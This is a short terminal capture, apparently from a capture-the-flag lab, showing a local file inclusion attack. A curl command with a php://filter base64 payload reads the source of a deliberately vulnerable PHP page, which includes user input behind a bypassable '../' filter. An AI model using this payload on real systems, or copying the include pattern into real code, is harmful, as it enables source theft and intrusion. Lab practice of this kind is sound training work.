 Session Actions Edit View Help
┌──(chifay@kali)-[/home/chifay/Whoami-Labs/FRYERFORCE]
└─$ curl -sS 'http://172.17.0.2/?sensor=php://filter/convert.base64-encode/resource=/var/www/html/index.php' | base64 -d
<?php
    $file = $_GET['sensor'];
    if(isset($file)){
        // Filtro contra ../ y ..\ para elevar dificultad
        $file = preg_replace('/(\.\.\/|\.\.\\\\)/i', '', $file);
        include($file);
    } else {
        echo "<h1>FryerForce - Sensor Monitoring System</h1>";
        echo "<p>Select a sensor module to view logs: <a href='?sensor=temp_logs.txt'>Temperature Logs</a></p>";
    }
?>